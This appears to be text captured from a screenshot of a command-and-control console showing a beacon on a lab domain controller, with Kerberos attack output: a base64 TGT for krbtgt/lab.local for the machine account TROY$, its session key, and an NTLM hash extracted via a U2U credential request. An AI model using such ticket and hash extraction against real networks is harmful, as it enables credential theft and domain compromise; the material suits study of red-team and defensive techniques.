 192.168.1.10 192.168.1.10 VALENOR akkoyun VALENOR-DC01 runner.exe 3212 x64 23ms Interactive
Event Log X Beacon 192.168.1.10@3212 X
4MfhFi5Awe6J+WE1bcKHVf/x8SGW6fUtmr1S6cEiCE8Jo4HKMIHHoAMCAQCigb8Egbx9gbkwgbaggbMw
gbAwga2gGzAZoAMCARehEgQQ6jfKkqvReAaTClyOa8hPaKELGwlMQUIuTE9DQUyiEjAQoAMCAQGhCTAH
GwVUUk9ZJKMHAwUAQOEAAKURGA8yMDI1MDkwODAwNTU1NlqmERgPMjAyNTA5MDgxMDU1NTZapxEYDzIw
MjUwOTE1MDA1NTU2WqgLGwlMQUIuTE9DQUypHjAcoAMCAQKhFTATGwZrcmJ0Z3QbCWxhYi5sb2NhbA==
ServiceName : krbtgt/lab.local
ServiceRealm : LAB.LOCAL
UserName : TROY$ (NT_PRINCIPAL)
UserRealm : LAB.LOCAL
StartTime : 9/7/2025 5:55:56 PM
EndTime : 9/8/2025 3:55:56 AM
RenewTill : 9/14/2025 5:55:56 PM
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
KeyType : rc4_hmac
Base64(key) : 6jfKkqvReAaTClyOa8hPaA==
ASREP (key) : 127D4B96B86C8004225A770147624186
[*] Getting credentials using U2U
[09/07 20:55:56] [+] received output:
CredentialInfo :
Version : 0
EncryptionType : rc4_hmac
CredentialData :
CredentialCount : 1
NTLM : 784DEA15D79C7A0201FD133CDF2C9F80
[09/07 20:55:56] [+] received output:
CredentialInfo :
Version : 0
EncryptionType : rc4_hmac
CredentialData :
CredentialCount : 1
NTLM : 784DEA15D79C7A0201FD133CDF2C9F80